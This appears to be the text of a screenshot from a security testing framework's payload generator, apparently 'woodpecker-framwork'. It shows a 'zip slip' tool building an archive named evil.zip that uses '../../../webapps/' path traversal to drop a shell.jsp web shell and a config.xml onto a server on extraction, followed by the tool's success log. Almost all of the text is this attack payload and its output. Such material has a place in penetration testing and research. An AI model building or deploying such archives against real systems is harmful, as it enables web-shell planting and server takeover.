 woodpecker-framwork v1.3.3
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
zip-tools - 1
Generate
zip slip unzip test
Args line wrap ?
1 compress_file_1=/tmp/shell.jsp
2 compress_name_1=../../../webapps/shell.jsp
3 compress_file_2=/tmp/readme.txt
4 compress_name_2=readme.txt
5 compress_file_3=/tmp/config.xml
6 compress_name_3=../../../webapps/config.xml
7 save_file=/tmp/evil.zip
Result
[>] zip slip model start...
[*] Compress /tmp/readme.txt to readme.txt finish
[*] Compress /tmp/config.xml to ../../../webapps/config.xml finish
[*] Compress /tmp/shell.jsp to ../../../webapps/shell.jsp finish
[+] Save file /tmp/evil.zip success!
[=] zip slip model stop